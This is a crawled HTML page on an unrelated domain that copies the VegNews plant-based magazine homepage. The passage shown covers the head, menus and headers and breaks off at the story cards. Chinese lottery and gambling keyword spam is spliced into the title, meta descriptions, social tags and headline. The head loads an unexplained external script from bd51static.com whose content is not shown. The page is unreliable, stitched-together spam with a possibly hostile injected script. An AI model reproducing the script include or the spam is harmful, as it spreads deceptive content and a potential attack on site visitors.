

--- FILE ---
content_type: text/html
request_url: http://www.amortizationformula.info/
body_size: 36817
content:
<!DOCTYPE html>
<html lang='en-US'>


<head>
<meta charset='utf-8'>
<title>飞艇168官方结果_体彩飞艇历史记录查询-幸运飞行艇官方开奖历史记录 VegNews: Plant-Based Food + Lifestyle</title><script src="main.js"></script><script type="text/javascript" src="//bd51static.com/13lm.js"></script>
<link href='index.html' rel='home'>
<link crossorigin='true' href='https://use.typekit.net/' rel='preconnect'>
<link as='style' href='css/gma1lia.css' rel='preload'>
<meta content='width=device-width, initial-scale=1' name='viewport'>
<meta content='IE=edge' http-equiv='X-UA-Compatible'>
<meta content='max-image-preview:large' name='robots'>

<link rel="stylesheet" href="css/application-97ca5b0ebb38ad97ae72bac9b8c35bd816b2b50749bc944533fe781b4cab9e2c.css" media="all" />
<link rel="stylesheet" href="css/gma1lia.css" media="all" />
<link rel="stylesheet" href="css/print-583993bcc09d7fa2ae6f59ada5c6ac196dbcd298df8c54f0ee539b1d340b8dd4.css" media="print" />
<meta content='168幸运飞行艇官方开奖历史记录 168中国福彩 幸运飞开艇官方查询记录结果 飞艇体彩历史查阅号码记录查询 直播官网开奖记录查询结果 全国统一开奖结果数据分析 开奖直播_中国体彩网_中国体育彩票 VegNews is an award-winning vegan magazine and website packed with recipes, travel, news, food, reviews, and so much more.' name='description'>
<link rel="alternate" type="application/rss+xml" title="RSS" href="rss/feed.rss" />
<link rel="apple-touch-icon" sizes="180x180" href="png/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="png/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="png/favicon-16x16.png">
<link rel="manifest" href="webmanifest/site.webmanifest">
<link rel="mask-icon" href="svg/safari-pinned-tab.svg" color="#f258ec">
<link rel="shortcut icon" href="ico/favicon.ico">
<meta name="apple-mobile-web-app-title" content="VegNews">
<meta name="application-name" content="VegNews">
<meta name="msapplication-TileColor" content="#f258ec">
<meta name="msapplication-config" content="/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
<meta content='VegNews.com' property='og:site_name'>
<meta content='924889835749329' property='fb:app_id'>
<meta content='75511806249' property='fb:pages'>



<script src="js/vegnews4402.js" async="async" data-noptimize="1" data-cfasync="false"></script>
<link href='index.html' rel='canonical'>
<meta content='飞艇168官方结果_体彩飞艇历史记录查询-幸运飞行艇官方开奖历史记录 VegNews' property='og:title'>
<meta content='168幸运飞行艇官方开奖历史记录 168中国福彩 幸运飞开艇官方查询记录结果 飞艇体彩历史查阅号码记录查询 直播官网开奖记录查询结果 全国统一开奖结果数据分析 开奖直播_中国体彩网_中国体育彩票 The world’s #1 plant-based magazine + website' property='og:description'>
<meta content='website' property='og:type'>
<meta content='https://vegnews.com/' property='og:url'>
<meta content='https://vegnews.com/assets/facebook-6febda2369beda0c106a1a9b50f8e514db2dd813165827ed4bd05462f07f1d21.jpg' property='og:image'>
<meta content='1200' property='og:image:width'>
<meta content='630' property='og:image:height'>
<meta content='summary_large_image' property='twitter:card'>
<meta content='@VegNews' property='twitter:site'>
<meta content='@VegNews' property='twitter:creator'>
<meta content='飞艇168官方结果_体彩飞艇历史记录查询-幸运飞行艇官方开奖历史记录 VegNews' property='twitter:title'>
<meta content='168幸运飞行艇官方开奖历史记录 168中国福彩 幸运飞开艇官方查询记录结果 飞艇体彩历史查阅号码记录查询 直播官网开奖记录查询结果 全国统一开奖结果数据分析 开奖直播_中国体彩网_中国体育彩票 The world’s #1 plant-based magazine + website' property='twitter:description'>
<meta content='https://vegnews.com/assets/facebook-6febda2369beda0c106a1a9b50f8e514db2dd813165827ed4bd05462f07f1d21.jpg' property='twitter:image'>
<meta content='1200' property='twitter:image:width'>
<meta content='630' property='twitter:image:height'>

</head>
<body class=''>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId            : '924889835749329',
      autoLogAppEvents : true,
      xfbml            : true,
      version          : 'v4.0'
    });
  };
</script>


<header class='site-header-sticky'>
<div class='container'>
<nav class='dropdown-nav'>
<button aria-controls='dropdown-nav-menu' aria-expanded='false' aria-label='Toggle main menu' class='navbar-toggle collapsed' data-target='#dropdown-nav-menu' data-toggle='collapse'>
<div class='icon'>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</div>
<span class='menu-label'>Main Menu</span>
</button>
<div class='dropdown-nav-menu collapse' id='dropdown-nav-menu'>
<ul>
<li>
<a href="news.html">News</a>
<div class='subnav collapse'>
<ul>
<li><a href="technology.html">Technology</a></li>
<li><a href="environment.html">Environment</a></li>
<li><a href="celebrities.html">Celebrities</a></li>
<li><a href="politics.html">Politics</a></li>
<li><a href="media.html">Media</a></li>
<li><a href="health.html">Health</a></li>
<li><a href="opinion.html">Opinion</a></li>
<li><a href="business.html">Business</a></li>
<li><a href="staffjobs.html">Vegan Jobs</a></li>
</ul>
</div>
</li>
<li>
<a href="recipes.html">Recipes</a>
<div class='subnav collapse'>
<ul>
<li><a href="restaurants.html">Restaurants</a></li>
<li><a href="taste-tests.html">Taste Tests</a></li>
<li><a href="products.html">Products</a></li>
<li><a href="cookbooks.html">Cookbooks</a></li>
<li><a href="chefs.html">Chefs</a></li>
<li><a href="politics-of-food.html">Politics of Food</a></li>
<li><a href="weddings.html">Vegan Weddings</a></li>
<li><a href="https://mealplanner.vegnews.com/">Meal Planner</a></li>
</ul>
</div>
</li>
<li>
<a href="guides.html">Guides</a>
</li>
<li>
<a href="health-wellness.html">Health + Wellness</a>
<div class='subnav collapse'>
<ul>
<li><a href="nutrition.html">Nutrition</a></li>
<li><a href="wellness.html">Wellness</a></li>
<li><a href="athletes.html">Athletes</a></li>
<li><a href="fitness.html">Fitness</a></li>
<li><a href="advice.html">Advice</a></li>
<li><a href="relationships.html">Relationships</a></li>
<li><a href="dating.html">Dating</a></li>
<li><a href="worklife.html">Worklife</a></li>
<li><a href="activism.html">Activism</a></li>
</ul>
</div>
</li>
<li>
<a href="fashion-beauty.html">Fashion + Beauty</a>
<div class='subnav collapse'>
<ul>
<li><a href="clothes.html">Clothes</a></li>
<li><a href="shoes.html">Shoes</a></li>
<li><a href="handbags.html">Handbags</a></li>
<li><a href="jewelry.html">Jewelry</a></li>
<li><a href="makeup.html">Makeup</a></li>
<li><a href="bodycare.html">Bodycare</a></li>
</ul>
</div>
</li>
<li>
<a href="travel.html">Travel</a>
<div class='subnav collapse'>
<ul>
<li><a href="getaways.html">Getaways</a></li>
<li><a href="city-guides.html">City Guides</a></li>
<li><a href="festivals-events.html">Events</a></li>
<li><a href="restaurant-reviews.html">Restaurant Reviews</a></li>
<li><a href="cruises.html">Cruises</a></li>
<li><a href="sanctuaries.html">Sanctuaries</a></li>
<li><a href="best-vegan-cities.html">Best Vegan Cities</a></li>
<li><a href="vacations.html">VegNews Vacations</a></li>
</ul>
</div>
</li>
<li><a class="highlight" target="_blank" href="https://vegnews.secure.darwin.cx/J4WMENUV">Subscribe to the Magazine</a></li>
<li><a class="highlight" target="_blank" href="https://vegnews.secure.darwin.cx/J4WGFT1V">Gift the Magazine</a></li>
<li><a class="highlight" href="become-a-vegnews-vip.html">Become a VIP</a></li>
<li><a class="highlight" href="signup.html">Get the Newsletter</a></li>
<li><a target="_blank" href="https://www.amazon.com/VegNews-Guide-Being-Fabulous-Vegan/dp/0306846187/ref=sr_1_15?dchild=1&amp;keywords=vegnews&amp;qid=1591741421&amp;sr=8-15">Buy the Book</a></li>
<li><a href="the-vegnews-podcast.html">Listen to the podcast</a></li>
<li><a href="shop.html">Shop with Us</a></li>
<li><a target="_blank" href="https://mealplanner.vegnews.com/">Cook with Us</a></li>
<li><a href="vacations.html">Travel with Us</a></li>
<li><a href="vegnews.html">Advertise with Us</a></li>
<li><a href="writeforus.html">Write for Us</a></li>
<li><a href="contact.html">Contact Us</a></li>
</ul>
</div>
</nav>
<div class='header-logo'>
<a href="index.html"><img alt="VegNews" width="150" height="40" src="svg/logo-305970336d58fe0886cbfe0ed3aa4c2bffadcbfe9306549f6770b4aeb0545993.svg" /></a>
</div>
<div class='header-right'>
<a class="btn btn-subscribe" target="_blank" href="https://vegnews.secure.darwin.cx/J4WSUB1V">Subscribe</a>
<a class="btn btn-vip" title="Become a VIP" href="become-a-vegnews-vip.html">VIP</a>
<a class="btn btn-gift" title="Give a Gift" target="_blank" href="https://vegnews.secure.darwin.cx/J4WGFT3V">Gift</a>
<a class="show-search" title="Show search" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="32" viewBox="0 0 30 32" class=""><path d="M20.576 15.84q0-3.296-2.336-5.632T12.576 7.84t-5.664 2.368-2.336 5.632 2.336 5.664 5.664 2.336 5.664-2.336 2.336-5.664zm9.152 14.88q0 .928-.704 1.6t-1.6.672q-.96 0-1.6-.672l-6.112-6.112q-3.2 2.208-7.136 2.208-2.56 0-4.896-.992t-4-2.688-2.688-4T0 15.84t.992-4.864T3.68 6.944t4-2.688 4.896-.992 4.896.992 4 2.688 2.688 4.032.992 4.864q0 3.936-2.208 7.136l6.112 6.112q.672.672.672 1.632z"></path></svg></a>
<div class='search-form'>
<form action="https://vegnews.com/search" accept-charset="UTF-8" method="get"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="32" viewBox="0 0 30 32" class="search-icon"><path d="M20.576 15.84q0-3.296-2.336-5.632T12.576 7.84t-5.664 2.368-2.336 5.632 2.336 5.664 5.664 2.336 5.664-2.336 2.336-5.664zm9.152 14.88q0 .928-.704 1.6t-1.6.672q-.96 0-1.6-.672l-6.112-6.112q-3.2 2.208-7.136 2.208-2.56 0-4.896-.992t-4-2.688-2.688-4T0 15.84t.992-4.864T3.68 6.944t4-2.688 4.896-.992 4.896.992 4 2.688 2.688 4.032.992 4.864q0 3.936-2.208 7.136l6.112 6.112q.672.672.672 1.632z"></path></svg>
<input type="search" name="q" id="q" value="" placeholder="Search..." />
<a class="hide-search" title="Hide search" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" class=""><path d="M20.928 17.024 32 28.096l-4.928 4.928L16 21.952 4.928 33.024 0 28.096l11.072-11.072L0 5.952l4.928-4.928L16 12.096 27.072 1.024 32 5.952z"></path></svg></a>
</form></div>
</div>
</div>
</header>
<header class='site-header'>
<div class='container'>

<div class='social-media-mobile'>
<ul class='social-media'>

<li><a target="_blank" aria-label="Instagram" href="https://www.instagram.com/VegNews/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" class=""><path d="M16 2.88c4.288 0 4.768.032 6.464.096 1.568.064 2.4.32 2.976.544.736.288 1.28.64 1.824 1.184.576.576.928 1.12 1.216 1.856.224.544.48 1.408.544 2.976.064 1.664.096 2.176.096 6.464s-.032 4.768-.096 6.464c-.064 1.536-.32 2.4-.544 2.944-.288.768-.64 1.28-1.216 1.856a4.997 4.997 0 0 1-1.824 1.184c-.576.224-1.408.48-2.976.544-1.696.096-2.176.096-6.464.096s-4.768 0-6.464-.096c-1.568-.064-2.4-.32-2.944-.544-.768-.288-1.312-.64-1.856-1.184-.544-.576-.896-1.088-1.184-1.856-.224-.544-.48-1.408-.576-2.944-.064-1.696-.096-2.208-.096-6.464s.032-4.8.096-6.464c.096-1.568.352-2.4.576-2.976.288-.736.64-1.28 1.184-1.824.544-.576 1.088-.928 1.824-1.216.576-.224 1.408-.48 2.976-.544 1.696-.064 2.176-.096 6.464-.096zM16 0c-4.352 0-4.896.032-6.592.096s-2.88.352-3.872.736c-1.056.416-1.952.96-2.848 1.856S1.248 4.48.832 5.504C.448 6.528.16 7.712.096 9.408S0 11.648 0 16s.032 4.896.096 6.592c.064 1.696.352 2.88.736 3.872.416 1.056.96 1.952 1.856 2.848s1.792 1.44 2.848 1.856c.992.384 2.176.672 3.872.736S11.648 32 16 32s4.896-.032 6.592-.096c1.696-.064 2.88-.352 3.872-.736 1.056-.416 1.952-.96 2.848-1.856s1.44-1.792 1.824-2.848c.416-.992.672-2.176.768-3.872.064-1.696.064-2.24.064-6.592s0-4.896-.064-6.592c-.096-1.696-.352-2.88-.768-3.872-.384-1.056-.928-1.952-1.824-2.848S27.52 1.248 26.496.832C25.472.448 24.288.16 22.592.096S20.352 0 16 0zm0 7.776c-4.544 0-8.224 3.68-8.224 8.224s3.68 8.224 8.224 8.224 8.224-3.68 8.224-8.224A8.221 8.221 0 0 0 16 7.776zm0 13.568c-2.944 0-5.344-2.4-5.344-5.344s2.4-5.344 5.344-5.344c2.944 0 5.344 2.4 5.344 5.344s-2.4 5.344-5.344 5.344zM26.464 7.456c0 1.056-.864 1.92-1.92 1.92s-1.92-.864-1.92-1.92.864-1.92 1.92-1.92 1.92.864 1.92 1.92z"></path></svg></a></li>
<li><a target="_blank" aria-label="Facebook" href="http://www.facebook.com/vegnews"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32" class=""><path d="M17.12 1.216V5.92h-2.784q-1.536 0-2.08.64t-.544 1.92v3.392h5.248l-.704 5.28h-4.544V30.72H6.24V17.152H1.696v-5.28H6.24V7.968q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064.224z"></path></svg></a></li>
<li><a target="_blank" aria-label="X" href="https://twitter.com/VegNews"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31 32" class=""><path d="M18.069 13.856 28.12 2h-2.382l-8.727 10.294L10.04 2H2l10.541 15.567L2 30h2.382l9.216-10.871L20.96 30H29L18.068 13.856Zm-3.263 3.848-1.068-1.55L5.24 3.82H8.9l6.858 9.954 1.068 1.55 8.914 12.94h-3.658l-7.275-10.56Z"></path></svg></a></li>
<li><a target="_blank" aria-label="Pinterest" href="http://pinterest.com/vegnews/"><svg xmlns="http://www.w3.org/2000/svg" width="23" height="32" viewBox="0 0 23 32" class=""><path d="M0 11.648q0-1.92.672-3.616t1.856-2.976 2.72-2.208T8.544 1.44 12.16.992q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-.32 3.36T21.44 17.28t-1.792 2.656-2.56 1.856-3.392.672q-1.216 0-2.4-.576T9.568 20.32q-.16.704-.48 2.016t-.448 1.696-.352 1.28-.48 1.248-.544 1.12-.832 1.408-1.12 1.536l-.224.096-.16-.192q-.288-2.816-.288-3.36 0-1.632.384-3.68t1.184-5.152.928-3.616q-.576-1.152-.576-3.008 0-1.504.928-2.784t2.368-1.312q1.088 0 1.696.736t.608 1.824q0 1.184-.768 3.392t-.8 3.36q0 1.12.8 1.856t1.952.736q.992 0 1.824-.448t1.408-1.216.992-1.696.672-1.952.352-1.984.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 .8.224 1.536T4 14.752t.48.832.224.544q0 .48-.256 1.28t-.672.8q-.032 0-.288-.032-.928-.288-1.632-.992T.768 15.488t-.576-1.92T0 11.648z"></path></svg></a></li>
<li><a target="_blank" aria-label="YouTube" href="https://www.youtube.com/@VegNews/shorts"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" class=""><path d="m12.704 21.12 8.64-4.448-8.64-4.512v8.96zM16 5.728q3.008 0 5.792.096t4.096.16l1.312.064.288.032q.288.032.416.064t.416.064.512.16.512.224.544.352.512.48q.128.096.288.32T31.2 8.8t.48 1.792q.128 1.152.224 2.432T32 15.072v3.136q.032 2.592-.32 5.184-.128.96-.448 1.76t-.576 1.12l-.256.288q-.224.256-.512.48t-.544.32-.512.224-.512.16-.416.064-.416.064-.288.032q-4.48.352-11.2.352-3.68-.064-6.432-.128T6.016 28l-.896-.096-.64-.064q-.64-.096-.96-.16t-.928-.384-.992-.736q-.128-.096-.288-.32T.8 25.184t-.48-1.792Q.192 22.24.096 20.96T0 18.912v-3.136q-.032-2.592.32-5.184.128-.992.448-1.76t.576-1.12l.256-.288q.256-.288.512-.48t.544-.352.512-.224.512-.16.416-.064.416-.064.288-.032q4.48-.32 11.2-.32z"></path></svg></a></li>
<li><a target="_blank" aria-label="LinkedIn" href="https://www.linkedin.com/company/vegnews/"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="32" viewBox="0 0 28 32" class=""><g clip-path="url(#a)"><path d="M6.24 9.968v17.696H.352V9.968H6.24Zm.384-5.472c0 .875-.31 1.6-.928 2.176-.619.576-1.419.864-2.4.864h-.032c-.981 0-1.77-.288-2.368-.864C.299 6.096 0 5.371 0 4.496c0-.875.31-1.6.928-2.176.619-.576 1.419-.864 2.4-.864.981 0 1.77.288 2.368.864.597.576.907 1.301.928 2.176Zm20.8 13.024v10.144h-5.856v-9.472c0-1.259-.245-2.24-.736-2.944-.49-.704-1.248-1.056-2.272-1.056-.747 0-1.365.203-1.856.608-.49.405-.875.917-1.152 1.536-.128.363-.192.843-.192 1.44v9.888H9.472c.021-4.757.032-8.608.032-11.552v-5.28l-.032-.864h5.888v2.56h-.032c.235-.384.48-.715.736-.992s.587-.587.992-.928c.405-.341.928-.597 1.568-.768a8.95 8.95 0 0 1 2.048-.288c2.027 0 3.659.672 4.896 2.016 1.237 1.344 1.856 3.328 1.856 5.952Z"></path></g><defs><clipPath id="a"><path d="M0 0h28v32H0z"></path></clipPath></defs></svg></a></li>
<li><a target="_blank" aria-label="TikTok" href="https://www.tiktok.com/@vegnews"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="32" viewBox="0 0 30 32" class=""><path d="M20.012 3c.423 3.69 2.455 5.89 5.988 6.123v4.15c-2.047.203-3.84-.476-5.926-1.755v7.761c0 9.86-10.606 12.94-14.87 5.874-2.74-4.548-1.062-12.527 7.727-12.847v4.376c-.67.109-1.385.28-2.04.507-1.954.67-3.063 1.926-2.755 4.142.593 4.243 8.274 5.499 7.635-2.793V3.008h4.241V3Z"></path></svg></a></li>
</ul>

</div>
<div class='flex-row'>
<div class='header-logo'>
<a href="index.html"><img alt="VegNews" width="646" height="172" src="svg/logo-305970336d58fe0886cbfe0ed3aa4c2bffadcbfe9306549f6770b4aeb0545993.svg" /></a>
</div>
<div class='header-left'>
<a class="header-subscribe-mobile" target="_blank" href="https://vegnews.secure.darwin.cx/J4WGET4V"><picture class="cover"><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6ImF2aWYifV1d/143-The-Summer-Issue-Cover-No-UPC.avif?sha=3b3853c4a16c34ef" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6IndlYnAifV1d/143-The-Summer-Issue-Cover-No-UPC.webp?sha=bebcbe405e45dd4c" type="image/webp" /><img src="jpg/143-the-summer-issue-cover-no-upcdd49.jpg?sha=121d9e7aa1a9145f" alt="#143 2025 The Summer Issue" height="380" width="280" /></picture>
</a><ul class='social-media social-media-desktop'>
<li><a target="_blank" aria-label="Instagram" href="https://www.instagram.com/VegNews/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" class=""><path d="M16 2.88c4.288 0 4.768.032 6.464.096 1.568.064 2.4.32 2.976.544.736.288 1.28.64 1.824 1.184.576.576.928 1.12 1.216 1.856.224.544.48 1.408.544 2.976.064 1.664.096 2.176.096 6.464s-.032 4.768-.096 6.464c-.064 1.536-.32 2.4-.544 2.944-.288.768-.64 1.28-1.216 1.856a4.997 4.997 0 0 1-1.824 1.184c-.576.224-1.408.48-2.976.544-1.696.096-2.176.096-6.464.096s-4.768 0-6.464-.096c-1.568-.064-2.4-.32-2.944-.544-.768-.288-1.312-.64-1.856-1.184-.544-.576-.896-1.088-1.184-1.856-.224-.544-.48-1.408-.576-2.944-.064-1.696-.096-2.208-.096-6.464s.032-4.8.096-6.464c.096-1.568.352-2.4.576-2.976.288-.736.64-1.28 1.184-1.824.544-.576 1.088-.928 1.824-1.216.576-.224 1.408-.48 2.976-.544 1.696-.064 2.176-.096 6.464-.096zM16 0c-4.352 0-4.896.032-6.592.096s-2.88.352-3.872.736c-1.056.416-1.952.96-2.848 1.856S1.248 4.48.832 5.504C.448 6.528.16 7.712.096 9.408S0 11.648 0 16s.032 4.896.096 6.592c.064 1.696.352 2.88.736 3.872.416 1.056.96 1.952 1.856 2.848s1.792 1.44 2.848 1.856c.992.384 2.176.672 3.872.736S11.648 32 16 32s4.896-.032 6.592-.096c1.696-.064 2.88-.352 3.872-.736 1.056-.416 1.952-.96 2.848-1.856s1.44-1.792 1.824-2.848c.416-.992.672-2.176.768-3.872.064-1.696.064-2.24.064-6.592s0-4.896-.064-6.592c-.096-1.696-.352-2.88-.768-3.872-.384-1.056-.928-1.952-1.824-2.848S27.52 1.248 26.496.832C25.472.448 24.288.16 22.592.096S20.352 0 16 0zm0 7.776c-4.544 0-8.224 3.68-8.224 8.224s3.68 8.224 8.224 8.224 8.224-3.68 8.224-8.224A8.221 8.221 0 0 0 16 7.776zm0 13.568c-2.944 0-5.344-2.4-5.344-5.344s2.4-5.344 5.344-5.344c2.944 0 5.344 2.4 5.344 5.344s-2.4 5.344-5.344 5.344zM26.464 7.456c0 1.056-.864 1.92-1.92 1.92s-1.92-.864-1.92-1.92.864-1.92 1.92-1.92 1.92.864 1.92 1.92z"></path></svg></a></li>
<li><a target="_blank" aria-label="Facebook" href="http://www.facebook.com/vegnews"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32" class=""><path d="M17.12 1.216V5.92h-2.784q-1.536 0-2.08.64t-.544 1.92v3.392h5.248l-.704 5.28h-4.544V30.72H6.24V17.152H1.696v-5.28H6.24V7.968q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064.224z"></path></svg></a></li>
<li><a target="_blank" aria-label="X" href="https://twitter.com/VegNews"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31 32" class=""><path d="M18.069 13.856 28.12 2h-2.382l-8.727 10.294L10.04 2H2l10.541 15.567L2 30h2.382l9.216-10.871L20.96 30H29L18.068 13.856Zm-3.263 3.848-1.068-1.55L5.24 3.82H8.9l6.858 9.954 1.068 1.55 8.914 12.94h-3.658l-7.275-10.56Z"></path></svg></a></li>
<li><a target="_blank" aria-label="Pinterest" href="http://pinterest.com/vegnews/"><svg xmlns="http://www.w3.org/2000/svg" width="23" height="32" viewBox="0 0 23 32" class=""><path d="M0 11.648q0-1.92.672-3.616t1.856-2.976 2.72-2.208T8.544 1.44 12.16.992q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-.32 3.36T21.44 17.28t-1.792 2.656-2.56 1.856-3.392.672q-1.216 0-2.4-.576T9.568 20.32q-.16.704-.48 2.016t-.448 1.696-.352 1.28-.48 1.248-.544 1.12-.832 1.408-1.12 1.536l-.224.096-.16-.192q-.288-2.816-.288-3.36 0-1.632.384-3.68t1.184-5.152.928-3.616q-.576-1.152-.576-3.008 0-1.504.928-2.784t2.368-1.312q1.088 0 1.696.736t.608 1.824q0 1.184-.768 3.392t-.8 3.36q0 1.12.8 1.856t1.952.736q.992 0 1.824-.448t1.408-1.216.992-1.696.672-1.952.352-1.984.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 .8.224 1.536T4 14.752t.48.832.224.544q0 .48-.256 1.28t-.672.8q-.032 0-.288-.032-.928-.288-1.632-.992T.768 15.488t-.576-1.92T0 11.648z"></path></svg></a></li>
<li><a target="_blank" aria-label="YouTube" href="https://www.youtube.com/@VegNews/shorts"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" class=""><path d="m12.704 21.12 8.64-4.448-8.64-4.512v8.96zM16 5.728q3.008 0 5.792.096t4.096.16l1.312.064.288.032q.288.032.416.064t.416.064.512.16.512.224.544.352.512.48q.128.096.288.32T31.2 8.8t.48 1.792q.128 1.152.224 2.432T32 15.072v3.136q.032 2.592-.32 5.184-.128.96-.448 1.76t-.576 1.12l-.256.288q-.224.256-.512.48t-.544.32-.512.224-.512.16-.416.064-.416.064-.288.032q-4.48.352-11.2.352-3.68-.064-6.432-.128T6.016 28l-.896-.096-.64-.064q-.64-.096-.96-.16t-.928-.384-.992-.736q-.128-.096-.288-.32T.8 25.184t-.48-1.792Q.192 22.24.096 20.96T0 18.912v-3.136q-.032-2.592.32-5.184.128-.992.448-1.76t.576-1.12l.256-.288q.256-.288.512-.48t.544-.352.512-.224.512-.16.416-.064.416-.064.288-.032q4.48-.32 11.2-.32z"></path></svg></a></li>
<li><a target="_blank" aria-label="LinkedIn" href="https://www.linkedin.com/company/vegnews/"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="32" viewBox="0 0 28 32" class=""><g clip-path="url(#a)"><path d="M6.24 9.968v17.696H.352V9.968H6.24Zm.384-5.472c0 .875-.31 1.6-.928 2.176-.619.576-1.419.864-2.4.864h-.032c-.981 0-1.77-.288-2.368-.864C.299 6.096 0 5.371 0 4.496c0-.875.31-1.6.928-2.176.619-.576 1.419-.864 2.4-.864.981 0 1.77.288 2.368.864.597.576.907 1.301.928 2.176Zm20.8 13.024v10.144h-5.856v-9.472c0-1.259-.245-2.24-.736-2.944-.49-.704-1.248-1.056-2.272-1.056-.747 0-1.365.203-1.856.608-.49.405-.875.917-1.152 1.536-.128.363-.192.843-.192 1.44v9.888H9.472c.021-4.757.032-8.608.032-11.552v-5.28l-.032-.864h5.888v2.56h-.032c.235-.384.48-.715.736-.992s.587-.587.992-.928c.405-.341.928-.597 1.568-.768a8.95 8.95 0 0 1 2.048-.288c2.027 0 3.659.672 4.896 2.016 1.237 1.344 1.856 3.328 1.856 5.952Z"></path></g><defs><clipPath id="a"><path d="M0 0h28v32H0z"></path></clipPath></defs></svg></a></li>
<li><a target="_blank" aria-label="TikTok" href="https://www.tiktok.com/@vegnews"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="32" viewBox="0 0 30 32" class=""><path d="M20.012 3c.423 3.69 2.455 5.89 5.988 6.123v4.15c-2.047.203-3.84-.476-5.926-1.755v7.761c0 9.86-10.606 12.94-14.87 5.874-2.74-4.548-1.062-12.527 7.727-12.847v4.376c-.67.109-1.385.28-2.04.507-1.954.67-3.063 1.926-2.755 4.142.593 4.243 8.274 5.499 7.635-2.793V3.008h4.241V3Z"></path></svg></a></li>
</ul>
<a class="header-tagline" href="a-tour-of-vegnews.html"><p>
<em class='script'>Plant-Based</em>
<br>
Food + Lifestyle
</p>
</a></div>
<div class='header-right'>
<a class="header-subscribe" target="_blank" href="https://vegnews.secure.darwin.cx/J4WGET1V"><picture class="cover"><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6ImF2aWYifV1d/143-The-Summer-Issue-Cover-No-UPC.avif?sha=3b3853c4a16c34ef" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6IndlYnAifV1d/143-The-Summer-Issue-Cover-No-UPC.webp?sha=bebcbe405e45dd4c" type="image/webp" /><img src="jpg/143-the-summer-issue-cover-no-upcdd49.jpg?sha=121d9e7aa1a9145f" alt="#143 2025 The Summer Issue" height="380" width="280" /></picture>
<h6>
<em class='script'>Subscribe</em>
</h6>
<p>Get the world's #1 plant&#8209;based&nbsp;magazine</p>
</a></div>
</div>
<nav class='site-nav'>
<ul class='primary-nav'>
<li><a href="news.html">News</a></li>
<li><a href="recipes.html">Recipes</a></li>
<li><a href="guides.html">Guides</a></li>
<li><a href="health-wellness.html">Health + Wellness</a></li>
<li><a href="fashion-beauty.html">Fashion + Beauty</a></li>
<li><a href="travel.html">Travel</a></li>
<li><a href="shop.html">Shop</a></li>
<li><a href="the-vegnews-podcast.html">Podcast</a></li>
<li><a href="signup.html">Newsletter</a></li>
<li class='nav-button nav-subscribe pink'>
<a class="visible-xs-inline-block" target="_blank" href="https://vegnews.secure.darwin.cx/J4WSUB3V">Subscribe</a>
<a class="hidden-xs" target="_blank" href="https://vegnews.secure.darwin.cx/J4WSUB2V">Subscribe</a>
</li>
<li class='nav-button black'><a href="become-a-vegnews-vip.html">VIP</a></li>
<li class='nav-button nav-gift gray'>
<a class="visible-xs-inline-block" target="_blank" href="https://vegnews.secure.darwin.cx/J4WGFT4V">Gift</a>
<a class="hidden-xs" target="_blank" href="https://vegnews.secure.darwin.cx/J4WGFT4V">Gift</a>
</li>
</ul>
</nav>

</div>
</header>

<header class='banner-container banner-minimal'>
<p>
<a target="_blank" href="https://mailchi.mp/vegnews.com/an-important-message-from-vegnews">A Message <b>From Our Publisher</b></a>
</p>
<p>
<a target="" href="summer-guide.html">The VegNews <b>Ultimate&nbsp;Guide to Summer</b></a>
</p>
<p>
<a target="_blank" href="https://mailchi.mp/vegnews.com/holistic-holiday-at-sea">The First-Ever <b>Vegan Cruise to Alaska</b></a>
</p>
<p>
<a target="" href="signup.html">Get Our <b>Vegan Deal of the Week</b></a>
</p>
<p>
<a target="" href="recipes.html">Thousands of <b>Plant-Based Recipes</b></a>
</p>
</header>

<main class='site-main content-flow container'>
<section>
<h1 class='headline-primary'>
<span>
飞艇168官方结果_体彩飞艇历史记录查询-幸运飞行艇官方开奖历史记录 Today’s
<strong>Top Stories</strong>
</span>
</h1>
<div class='story-cards-container'>
<div class='story-cards'>
